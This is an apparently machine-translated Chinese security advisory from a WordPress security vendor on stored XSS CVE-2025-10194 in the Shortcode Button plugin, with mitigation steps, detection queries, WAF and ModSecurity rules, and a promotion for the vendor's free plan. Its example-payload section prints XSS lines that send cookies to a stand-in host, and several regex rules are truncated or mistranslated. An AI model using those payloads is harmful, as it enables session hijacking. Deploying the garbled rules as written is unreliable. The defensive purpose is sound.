| 插件名称 | WordPress 短代码按钮插件 |
|---|---|
| 漏洞类型 | 存储型XSS |
| CVE编号 | CVE-2025-10194 |
| 紧急 | 低的 |
| CVE 发布日期 | 2025-10-15 |
| 源网址 | CVE-2025-10194 |
短代码按钮(<= 1.1.9)— 已认证贡献者存储型 XSS 漏洞 (CVE-2025-10194):WordPress 网站运营者的重要指南
日期: 2025-10-15
作者: 托管式 WordPress 安全专家
执行摘要: 编号为 CVE-2025-10194 的存储型跨站脚本 (XSS) 漏洞影响 Shortcode Button 插件(1.1.9 及更早版本)。该漏洞允许具有“贡献者”级别权限的已认证用户注入恶意 JavaScript 代码,该代码会在其他用户(包括编辑和管理员)查看受影响内容时执行。本安全公告全面分析了该漏洞的根本原因、潜在影响、紧急缓解措施、开发者补丁指南、检测方法,以及 Managed-WP 的主动安全解决方案如何保护您的 WordPress 安装。
简要信息
- 漏洞: Shortcode Button 插件版本 <= 1.1.9 中存在存储型跨站脚本 (XSS) 漏洞。
- CVE标识符: CVE-2025-10194。
- 所需访问级别: 贡献者(已认证用户可以添加或编辑内容)。
- 安全风险: 在访客或管理员上下文中执行任意 JavaScript,可能导致会话劫持、内容篡改、将用户重定向到有害网站,甚至完全盗用管理员帐户。
- 官方补丁状态: 截至披露时,官方尚未发布修复方案。
- 立即提出的建议: 如果插件未使用,则禁用/删除该插件,限制贡献者角色,清理现有内容,并通过 WAF 规则部署虚拟补丁(提供示例)。
- 长期方法: 官方安全更新发布后请立即应用,或实施安全编码修复。
了解风险
WordPress 管理员通常认为只有高权限角色(例如管理员)才能注入恶意代码。然而,启用短代码的插件却是个例外。如果短代码参数没有经过适当的清理或转义,低级别的贡献者也可能嵌入恶意脚本,这些脚本会被存储并在内容加载时执行。这意味着攻击者可以利用常规的编辑工作流程(预览、编辑)来触发攻击,从而危及网站安全。
拥有 Contributor 帐户的攻击者可以:
- 在文章或页面中嵌入包含 JavaScript 代码的恶意短代码。
- 等待具有更高权限的用户访问该内容,从而在其浏览器会话中执行有效载荷。
- 窃取身份验证令牌、执行未经授权的管理员级别操作或引入持久性后门。
该漏洞会影响前端和后端内容渲染,扩大了威胁范围。
技术根本原因解释
这种存储型 XSS 漏洞的根源在于输入验证和输出转义不足:
- 通过短代码属性(标签、网址、类、标题)传递的用户输入未经适当清理即被接受。
- 该插件会将这些不安全的输入未经过滤地存储在 WordPress 数据库中。
- 在前端或后端渲染内容时,这些输入会直接注入到 HTML 上下文中,而没有使用适当的转义方法(
esc_html(),esc_attr(),esc_url()). - 注入点包括 HTML 属性和内部 HTML,允许 JavaScript 事件处理程序进行注入。
<script>标签,或 JavaScript:要执行的 URL。
WordPress 不会自动清理短代码属性,这意味着插件作者必须自行实现严格的验证和转义。
受影响的环境
- WordPress 网站运行 Shortcode Button 插件版本 1.1.9 或更早版本。
- 允许公开用户注册或分配贡献者角色而没有严格控制的网站。
- 贡献者可以添加或修改包含基于短代码的内容的帖子或页面的网站。
要确认插件是否已安装并处于活动状态,请查看 WordPress 插件面板或检查服务器文件系统中的插件文件夹。
网站所有者和管理员的紧急行动计划
为保护您的 WordPress 环境免受此漏洞的利用,请优先执行以下步骤:
- 启用维护模式以安全地执行管理操作(可选,但建议启用)。
- 立即停用短代码按钮插件。
- 如果暂时无法移除,则继续进行 WAF 虚拟修补,并收紧贡献者权限,直到发布正式补丁。
- 对投稿者创建或修改的帖子和页面进行全面审核:
- 搜索包含可疑代码片段的短代码实例,包括:
<script>事件处理程序(点击=,鼠标悬停=),javascript:URL,或混淆后的有效载荷。 - 数据库查询(编辑前务必进行备份):
SELECT * FROM wp_posts WHERE post_content LIKE '%[shortcode%button%';SELECT * FROM wp_postmeta WHERE meta_value LIKE '%shortcode_button%';
- 搜索包含可疑代码片段的短代码实例,包括:
- 清理或移除受损的短代码和属性。如有疑问,请将整个短代码从内容中删除。
- 评估并限制贡献者角色:
- 如果无法确定贡献者的可信度,则暂时降低其级别或将其删除。
- 调整网站注册设置,以防止自动分配贡献者角色。
- 对文件系统和数据库进行全面的恶意软件扫描,以检测其他位置注入的代码。
- 强制管理员和编辑重置密码;如果怀疑 API 密钥和身份验证令牌遭到入侵,则轮换使用。
- 保持最新的备份,以便在发生数据泄露时能够快速恢复。
- 监控网站流量和管理日志,查看是否存在异常访问模式或来自贡献者的 POST 请求。
- 使用以下概述的 WAF 规则,通过 Web 应用程序防火墙应用虚拟补丁。
检测恶意存储载荷
查找恶意存储的 JavaScript 代码需要结合自动化和人工审查流程:
- 查询文章内容中的短代码模式和嵌入式脚本:
SELECT ID, post_title FROM wp_posts WHERE post_content REGEXP '\\[shortcode(_|-)button|\\[shortcodebutton';
- 搜索可疑的脚本标签和事件处理程序:
SELECT ID FROM wp_posts WHERE post_content REGEXP '
- 通过编码实体或 base64 识别混淆的有效载荷:
SELECT * FROM wp_posts WHERE post_content LIKE '%&#x%';
- 检查帖子修订版本和元数据字段,是否存在残留恶意内容。
- 监控日志,查找向内容编辑端点发送 POST 请求的新贡献者 IP 地址。
- 利用恶意软件扫描器标记可疑的 JavaScript 代码结构。
安全移除恶意载荷
- 为保持数据完整性,请在修改前导出可疑帖子。
- 替换或删除有问题的短代码属性:
- 如果整个短代码都被篡改,请将其从文章内容中完全删除。
- 如果需要恢复,请强制执行预期的安全格式,对每个属性进行清理。
- 对于大规模修复,可以开发或使用 wp-cli 脚本以编程方式解析和清理短代码。
- 清理完毕后,重新扫描受影响的帖子,并监控是否再次发生。
笔记: 务必在测试环境或备份环境下执行这些操作,以避免不可逆转的数据丢失。
负责任的开发商补救措施
插件作者必须采用全面的输入验证和安全的输出编码技术。最低要求包括:
- 对传入的短代码属性进行清理:
- 使用
sanitize_text_field()用于文本输入。 - 申请
wp_kses()对允许使用的HTML代码设置了严格的白名单。 - 验证 CSS 类是否符合允许列表。
- 使用
esc_url_raw()适用于网址。
- 使用
- 渲染时转义内容:
esc_attr()用于 HTML 属性值。esc_html()用于文本内容。esc_url()用于超链接和资源 URL。
- 对 AJAX 或表单处理程序强制执行功能检查和 nonce 验证。
- 避免通过以下方式渲染未经过滤的用户输入
do_shortcode()未经事先消毒。 - 通过限制权限提升来防止未经授权的权限提升
未过滤的 HTML能力。 - 实现服务器端对内联 JavaScript 模式的过滤。
- 引入单元测试和集成测试来检测注入向量。
- 立即发布补丁,并在变更日志中引用 CVE-2025-10194。
安全短代码渲染示例:
// 解析短代码属性 $atts = shortcode_atts( array( 'label' => '', 'url' => '', 'class' => '', ), $atts, 'shortcode_button' ); // 清理所有输入 $label = sanitize_text_field( $atts['label'] ); $url = esc_url_raw( $atts['url'] ); $class = preg_replace( '/[^a-z0-9_\- ]/i', '', $atts['class'] ); // 使用正确的转义安全地渲染 printf( '<a class="%s" href="/zh_cn/%s/">%s</a>', esc_attr( $class ), esc_url( $url ), esc_html( $label ) );
虚拟修补:立即生效的 WAF 规则
在官方更新发布之前,在防火墙级别应用虚拟补丁对于阻止攻击至关重要。以下是一些缓解措施示例:
- 阻止创建或编辑包含存在脚本注入迹象的易受攻击短代码的内容的 POST 请求:
- 正则表达式:
(?i)\[短代码[-_]?button[^\]]*(?: - 操作:阻止请求或提出验证码挑战;记录日志并发出警报。
- 正则表达式:
- 阻止在帖子内容中使用事件处理程序属性或脚本标签的 POST 请求:
- 正则表达式:
(?我)( - 适用于管理员帖子编辑端点(
/wp-admin/post.php,/wp-admin/post-new.php,admin-ajax.php).
- 正则表达式:
- ModSecurity 规则示例:
SecRule REQUEST_METHOD "POST" "chain,phase:2,block,id:100001,msg:'阻止短代码按钮中存储的 XSS 尝试',severity:2" SecRule REQUEST_URI "@rx /wp-admin/(post\.php|post-new\.php)$" "chain" SecRule ARGS_POST "@rx (?i)\[shortcode[-_]?button[^\]]*(
- 检查请求体中是否存在编码或混淆的脚本模式以及短代码的使用情况。
- (可选)实现出站 HTML 响应过滤,以消除管理页面显示中的内联脚本处理程序(仔细测试以防止功能中断)。
- 对贡献者账户活动启用速率限制和质询机制。
- 配置警报,以便在阻止可疑请求时通知管理员。
Managed-WP 客户将获得量身定制、自动维护的 WAF 规则,涵盖 CVE-2025-10194 和其他新兴威胁,以最大限度地减少人工干预。
法证:疑似剥削事件发生后的后续步骤
- 保留所有证据:导出包含注入有效载荷的日志和数据库条目;创建文件系统快照。
- 识别初始攻击者帐户,重点关注最近的贡献者活动。
- 留意是否存在横向入侵的迹象:新增管理员用户、修改插件/主题文件、未经授权的计划任务。
- 轮换所有管理员和编辑凭据,并更新应用程序 API 密钥。
- 对整个网站进行扫描,检查是否存在后门或恶意代码,尤其是在上传文件或插件目录中。
- 修复内容泄露问题,必要时恢复干净的备份。
- 如果怀疑存在系统级或服务器级持久性问题,请与主机提供商联系。
- 必要时,与合作伙伴或监管机构协调事件报告工作。
主动监测和预防
- 仅允许受信任的用户插入短代码。
- 对包含短代码内容或脚本模式的敏感管理端点 POST 请求发出警报。
- 设置涉及短代码使用的内容更改或帖子修订的通知。
- 定期运行针对短代码注入指标的安全扫描。
- 对所有特权账户强制执行双因素身份验证。
贡献者级存储型 XSS 带来的威胁升级
虽然投稿者无法直接发布内容,但编辑和管理员经常会预览和编辑草稿。这种工作流程增加了安全漏洞,因为投稿者嵌入的恶意载荷会在查看时执行,从而使攻击者能够以更高的权限执行未经授权的操作。存储型 XSS 的持久性意味着被入侵的内容可以无限期地触发攻击。
需要警惕的恶意载荷示例
- 脚本注入:
<script>fetch('https://malicious.example/t/'+document.cookie)</script> - 短代码属性中的事件处理程序:
[shortcode_button label="点击" url="#" onclick="document.location='https://malicious.example/?c='+document.cookie"]
- URL中的JavaScript协议:
[shortcode_button label="前往" url="javascript:"]
- 混淆后的脚本:
编码后的 HTML 实体或 base64 编码的有效载荷隐藏了脚本标签
在内容中发现的任何此类内容都应视为已确认的威胁。
推荐使用 WP-CLI 的清理脚本
对于规模较大的环境,WP-CLI 可以加快识别和清理速度:
- 使用短代码查找帖子:
wp db 查询“SELECT ID, post_title FROM wp_posts WHERE post_content LIKE '%[shortcode_button%';”
- 出口检验站:
wp post 获取--field=post_content > /tmp/post- 。TXT
- 使用利用 WordPress API 的 PHP 脚本以编程方式清理短代码属性。
进行批量修改前,务必备份数据库。
客户和用户沟通最佳实践
- 及时向利益相关者通报脆弱性及缓解计划。
- 提供补救措施的时间表以及任何预期的服务影响。
- 坦诚地说明没有官方补丁的情况,并解释临时保护措施。
- 提供移除插件、虚拟修补或迁移到更安全的替代方案等选项。
Managed-WP 的“边修补边保护”承诺
我们建议采用全面的纵深防御方法:
- 限制权限并加强站点级访问控制。
- 持续扫描帖子、文件和管理员活动,以发现恶意痕迹。
- 通过托管 WAF 规则实施虚拟修补,主动阻止漏洞利用尝试。
- 迅速响应,提供清理服务、凭证重置和监控,并以取证分析为指导。
Managed-WP 客户可立即部署相关的 WAF 规则,从而降低 CVE-2025-10194 风险,并在官方插件更新可用之前提供关键的时间和保障。
用于集成和自定义的 WAF 规则模板
- 阻止针对包含短代码且注入脚本的管理员内容端点的 POST 请求:
- 比赛条件:
- 请求方法 = POST
- REQUEST_URI 匹配 /wp-admin/post.php 或 /wp-admin/post-new.php
- 请求体符合正则表达式:
(?i)\[短代码[-_]?button[^\]]*(
- 操作:阻止或质疑 + 记录 + 发出警报。
- 比赛条件:
- 检测并阻止与短代码结合使用的编码或混淆脚本标签:
- 比赛条件:
- 请求正文包含
- 操作:阻止并记录。
- 比赛条件:
确保调整规则以减少误报,在敏感环境中优先选择 CAPTCHA 挑战而不是直接阻止。
长期安全增强
- 尽量减少拥有内容写入权限的用户。
- 实施需要编辑审批的内容审核工作流程。
- 强制所有特权角色启用双因素身份验证。
- 保持对插件漏洞的密切监测,并尽快应用补丁。
- 建立健全的事件响应和备份机制。
- 限制对 REST API 和 XML-RPC 的访问,以降低风险。
- 随时关注插件更新通知和厂商安全公告。
内容审核工作流程政策示例
- 投稿者仅允许创建草稿。
- 编辑们会通过电子邮件收到需要审阅的新稿件通知。
- 在受限的沙盒环境中预览内容。
- 编辑会在批准前仔细检查第三方插件的短代码。
- 可疑内容将被标记,交由安全团队审核,如有必要将退回给贡献者。
此工作流程降低了执行来自贡献者的恶意内容的风险。
常见问题
问:如果贡献者不能发布内容,为什么贡献者角色的 XSS 攻击影响如此之大?
答:因为编辑和管理员经常加载草稿和预览,这使他们容易受到以提升权限执行的嵌入式恶意 JavaScript 的影响。
问:撤销贡献者权限就足够了吗?
答:它可以降低进一步注入的风险,但无法清除已有的恶意载荷。内容清理和Web应用防火墙(WAF)保护仍然至关重要。
问:禁用短代码或移除插件会影响网站功能吗?
答:有可能。移除插件可能会导致依赖该插件的按钮或交互元素失效。进行大规模更改前,务必先备份并测试。临时虚拟补丁结合内容清理通常是干扰最小的过渡方案。
使用 Managed-WP 免费计划,即可立即获得便捷无忧的保护
对于希望快速降低插件漏洞(例如存储型 XSS)风险的 WordPress 网站所有者,Managed-WP 提供了一个专为繁忙的管理员量身定制的免费安全方案:
- 托管防火墙和持续更新的WAF规则可主动阻止已知的漏洞利用特征码。
- 没有带宽限制,所有 WordPress 网站均可自动受到保护。
- 集成恶意软件扫描功能,可检测帖子、页面和文件中存储的 XSS 有效载荷。
- 缓解措施与 OWASP 十大威胁载体保持一致,以降低风险暴露。
立即注册,即可获得即时保障:
https://my.wp-firewall.com/buy/wp-firewall-free-plan/
需要更强大的自动化功能,例如自动移除、IP黑名单管理、月度安全报告或大规模虚拟补丁?了解我们的标准版和专业版套餐,获取更高级的站点集群保护。
摘要:你现在必须做什么
- 请确认 Shortcode Button 插件是否已激活并查看其版本。
- 如果不需要,请停用或移除插件;否则,请紧急部署虚拟修补规则。
- 审核现有内容是否存在短代码注入,并清理或删除恶意代码。
- 限制贡献者角色分配并验证所有用户权限。
- 扫描您的整个 WordPress 网站是否存在安全漏洞,如有必要,请进行取证分析。
- 对所有管理员和编辑帐户实施双因素身份验证。
- 在官方插件更新发布之前,请使用可信的安全基础设施(例如 Managed-WP 的防火墙和 WAF)进行持续保护。
如果您需要专家协助实施虚拟补丁、扫描存储型 XSS 漏洞或执行全面的网站清理,请联系 Managed-WP 安全团队。我们提供定制化的指导和修复支持,确保您的 WordPress 网站安全可靠。



















